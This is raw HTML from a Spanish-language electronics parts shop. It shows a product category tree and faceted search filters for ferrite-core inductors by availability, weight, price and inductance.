  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/470-pic12-pic16-y-pic18-pic-de-8-bits">PIC12, PIC16 y PIC18 (PIC de 8 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/471-pic24-y-dspic-pic-de-16-bits">PIC24 y DsPIC (PIC de 16 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/472-pic32-pic-de-32-bits">PIC32 (PIC de 32 bits)</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/473-atmel">Atmel</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/474-freescale">Freescale</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/475-adaptadores-smd-a-dip">Adaptadores SMD a DIP</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/476-bases-para-circuitos-integrados">Bases para circuitos integrados</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/304-circuitos-integrados">CIRCUITOS INTEGRADOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar304">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/477-circuitos-analogicos">Circuitos analógicos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/478-amplificador-operacional-de-proposito-general">Amplificador operacional de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/479-amplificador-operacional-de-respuesta-rapida-10mhz">Amplificador operacional de respuesta rápida (&lt;10MHz)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/480-amplificador-de-instrumentacion">Amplificador de instrumentación</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/481-comparadores-de-voltaje">Comparadores de voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/482-amplificador-de-audio">Amplificador de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/483-circuitos-especiales-para-audio">Circuitos especiales para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/484-osciladores-y-se-ales-analogicas">Osciladores y señales analógicas</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/485-circuitos-digitales">Circuitos digitales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar485">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/486-serie-74ls-y-74hc">Serie 74LS y 74HC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/487-serie-cmos-4xxx">Serie CMOS 4xxx</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/489-reguladores-de-voltaje">Reguladores de voltaje</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar489">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/490-reguladores-de-voltaje-fijos">Reguladores de voltaje fijos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/491-reguladores-de-voltaje-variables">Reguladores de voltaje variables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/492-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/493-disipadores">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/494-optoacopladores">Optoacopladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/495-conversores-adc-y-dac">Conversores ADC y DAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/496-potenciometros-digitales">Potenciómetros digitales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/497-memorias">Memorias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar497"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar497">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/498-eeprom">EEPROM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/499-flash">FLASH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/500-ram">RAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/501-sram">SRAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/502-sram">SRAM</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/503-comunicaciones-1">Comunicaciones</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar503"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar503">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/504-circuitos-integrados-para-radio-frecuencia">Circuitos integrados para radio frecuencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/505-moduladores-y-demoduladores">Moduladores y demoduladores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/506-circuitos-integrados-para-ethernet">Circuitos integrados para Ethernet</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/507-driver-de-motores-y-amplificadores-de-corriente-1">Driver de motores y amplificadores de corriente</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">Reloj en tiempo real (RTC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/509-circuitos-integrados-especiales">Circuitos integrados especiales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/510-bases-para-circuitos-integrados-1">Bases para circuitos integrados</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/511-adaptadores-smd-a-dip-1">Adaptadores SMD a DIP</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/306-electroncia-de-potencia">ELECTRONCIA DE POTENCIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar306">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/512-modulos-para-inversores-o-ups-1">Módulos para inversores o UPS</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/513-dimmer-variadores-de-voltaje-ac">Dimmer (variadores de voltaje AC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/515-conversores-dc-dc-1">Conversores DC DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/516-cargadores-de-baterias-1">Cargadores de baterías</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/517-adaptadores-de-voltaje">Adaptadores de voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/518-fuentes-de-voltaje-de-potencia">Fuentes de voltaje de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/519-transistores-de-potencia">Transistores de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/520-mosfet">MOSFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/521-igbt">IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/522-bjt">BJT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/651-diodos-de-potencia">Diodos de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/523-triac">TRIAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/524-scr">SCR</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/525-drivers">Drivers</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/526-modulos-rele-relay-o-relevo">Módulos relé, relay o relevo</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/307-componentes-discretos">COMPONENTES DISCRETOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar307"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar307">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/527-resistencias">Resistencias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar527"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar527">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/528-resistencias-de-precision-1-4w-1">Resistencias de Precisión 1/4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/529-resistencias-1-4w-5">Resistencias 1/4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/530-resistencias-1-2w-5">Resistencias 1/2W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/531-resistencias-1w-5">Resistencias 1W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/644-resistencia-3w">Resistencia 3W</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/532-resistencias-5w-5">Resistencias 5W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/533-resistencias-10w-5">Resistencias 10W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/534-resistencias-100w-5 ">Resistencias 100W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/535-resistencias-smd-1-y-5">Resistencias SMD 1% y 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/536-arreglo-de-resistencias">Arreglo de resistencias</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/537-resistencias-variables">Resistencias Variables</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar537">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/538-potenciometros">Potenciómetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/539-potenciometros-estereos-o-dobles">Potenciómetros estéreos o dobles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/540-potenciometros-multivueltas">Potenciómetros multivueltas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/541-trimmers">Trimmers</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/621-trimmers-smd">Trimmers SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/542-capacitores">Capacitores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar542"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar542">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/543-capacitores-electroliticos">Capacitores Electrolíticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/544-capacitores-electroliticos-smd">Capacitores Electrolíticos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/545-capacitores-ceramicos">Capacitores Cerámicos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/546-capacitores-ceramicos-smd">Capacitores Cerámicos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/547-capacitores-ceramicos-de-alto-voltaje">Capacitores Cerámicos de alto voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/548-capacitores-polyester">Capacitores polyester</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/549-capacitores-tantalio">Capacitores Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/550-capacitores-variables">Capacitores variables</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/552-inductores">Inductores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar552"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar552">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/553-inductor-tipo-resistencia">Inductor tipo resistencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">Inductor de núcleo de ferrita</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/555-nucleos-de-ferrita">Núcleos de ferrita</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/556-diodos">Diodos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/557-diodos-de-proposito-general">Diodos de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/558-diodos-de-respuesta-rapida">Diodos de respuesta rápida</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/559-zener">Zéner</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/560-puentes-rectificadores">Puentes rectificadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/622-diodo-schottky">diodo schottky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/561-led">LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar561"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar561">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/562-led-difuso">LED Difuso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/563-led-a-chorro">LED a chorro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/564-led-smd">LED SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/565-led-rgb">LED RGB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/653-leds-de-potencia">LEDS DE POTENCIA</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/567-transistores-1">Transistores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar567"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar567">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/568-transistores-bjt">Transistores BJT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/569-transistores-mosfet-y-jfet">Transistores MOSFET y JFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/570-transistores-igbt">Transistores IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/571-transistores-de-rf-2">Transistores de RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/572-aislantes-de-mica-1">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/573-disipadores-1">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/574-rele-relay-o-relevo">Relé, relay o relevo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/575-cristales-de-cuarzo">Cristales de cuarzo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/576-pulsadores-e-interruptores">Pulsadores e interruptores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar576">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/577-pulsadores">Pulsadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/578-switch">Switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/579-dip-switch">Dip switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/580-teclados-de-membrana">Teclados de membrana</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/581-fusibles">Fusibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/582-buzzer">Buzzer</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/645-varistores">Varistores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/662-bombilla-y-luz-piloto">Bombilla y luz piloto</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/310-otros-productos">OTROS PRODUCTOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar310"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar310">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/583-conectores">Conectores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar583">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/584-conectores-para-pcb">Conectores para PCB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/648-conectores-aereos-para-cable">Conectores Aéreos para cable</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/586-borneras">Borneras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/587-conectores-para-audio">Conectores para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/588-conectores-para-adaptadores">Conectores para adaptadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/589-regletas">Regletas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/623-conectores-usb">Conectores USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/633-tomacorrientes">Tomacorrientes</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/590-otros-conectores">Otros conectores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/591-cables-y-alambres">Cables y alambres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar591"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar591">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/592-bus-de-datos">Bus de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/593-dupont">Dupont</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/627-cables-audio-y-video">Cables Audio y video</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/634-cables-electricos">Cables eléctricos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/594-partes-para-pcb">Partes para PCB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar594"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar594">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/629-pcbs">PCBs</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/663-estano-flux-e-insumos-para-soldadura">Estaño, flux e insumos para soldadura</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/595-protoboard">Protoboard</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/596-disipadores-2">Disipadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/597-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/598-baterias-y-accesorios">Baterías y accesorios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar598"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar598">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/599-baterias">Baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/600-socket-para-baterias">Socket para baterías</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/625-cajas-para-proyectos">Cajas para proyectos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/626-transformador-de-voltaje">Transformador de Voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/631-promociones">PROMOCIONES</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/636-otros-productos">Otros productos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/654-jardineria">Jardinería</a></li></ul></div></li></ul></li>
              <p class="read-more"><span class="button">Ver más <i class="material-icons">keyboard_arrow_down</i></span></p>
          </ul>
  </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->

            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->

    
            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/facets.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/facets.tpl -->    <div id="search_filters">
        
            <p class="h6 hidden-sm-down">Filtrar por</p>
        

        
                    

                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Disponibilidad</p>
                                                                                                                        
                <div class="title hidden-md-up" data-target="#facet_19602" data-toggle="collapse">
                    <p class="h6 facet-title">Disponibilidad</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                        <ul id="facet_19602" class="collapse">
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_19602_0">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_19602_0"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Disponibilidad-En+stock"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            En stock
                                                                                            <span class="magnitude">(11)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_19602_1">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_19602_1"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Disponibilidad-No+disponible"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            No disponible
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                    </ul>
                    

                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Peso</p>
                                                                                    
                <div class="title hidden-md-up" data-target="#facet_8392" data-toggle="collapse">
                    <p class="h6 facet-title">Peso</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                                                    <ul id="facet_8392"
                                class="faceted-slider collapse"
                                data-slider-min="0"
                                data-slider-max="0.02"
                                data-slider-id="8392"
                                data-slider-values="null"
                                data-slider-unit="kg"
                                data-slider-label="Peso"
                                data-slider-specifications="null"
                                data-slider-encoded-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita"
                            >
                                <li>
                                    <p id="facet_label_8392">
                                        0 kg - 0,02 kg
                                    </p>

                                    <div id="slider-range_8392"></div>
                                </li>
                            </ul>
                                            
                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Precio</p>
                                                                                    
                <div class="title hidden-md-up" data-target="#facet_80620" data-toggle="collapse">
                    <p class="h6 facet-title">Precio</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                                                    <ul id="facet_80620"
                                class="faceted-slider collapse"
                                data-slider-min="441"
                                data-slider-max="2400"
                                data-slider-id="80620"
                                data-slider-values="null"
                                data-slider-unit="$"
                                data-slider-label="Precio"
                                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;COP&quot;,&quot;currencySymbol&quot;:&quot;$&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00\u00a0&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00\u00a0&quot;,&quot;maxFractionDigits&quot;:0,&quot;minFractionDigits&quot;:0,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                                data-slider-encoded-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita"
                            >
                                <li>
                                    <p id="facet_label_80620">
                                        $441  - $2.400 
                                    </p>

                                    <div id="slider-range_80620"></div>
                                </li>
                            </ul>
                                            
                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Inductancia</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                <div class="title hidden-md-up" data-target="#facet_57646" data-toggle="collapse">
                    <p class="h6 facet-title">Inductancia</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                        <ul id="facet_57646" class="collapse">
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_0">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_0"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-10UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10UH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_1">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_1"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-22UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            22UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
